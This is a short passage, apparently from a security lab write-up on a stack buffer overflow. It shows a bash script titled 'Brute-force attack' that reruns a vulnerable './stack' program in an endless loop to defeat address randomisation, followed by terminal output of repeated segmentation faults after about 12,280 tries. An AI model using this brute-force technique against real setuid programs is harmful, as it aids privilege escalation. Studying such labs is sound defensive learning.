 Attack program
Terminal
#!/bin/bash
SECONDS=0
value=0
while [ 1 ]
do
value=$(( $value + 1 ))
duration=$SECONDS
echo "$(($duration / 60)) minutes and $(($duration %60)) seconds elapsed."
echo "The program has been running $value times so far."
./stack
done
Brute-force attack
14 minutes and 43 seconds elapsed.
The program has been running 12280 times so far.
./brute_force.sh: line 12: 31207 Segmentation fault (core dumped) ./stack
14 minutes and 43 seconds elapsed.
The program has been running 12281 times so far.
./brute_force.sh: line 12: 31209 Segmentation fault (core dumped) ./stack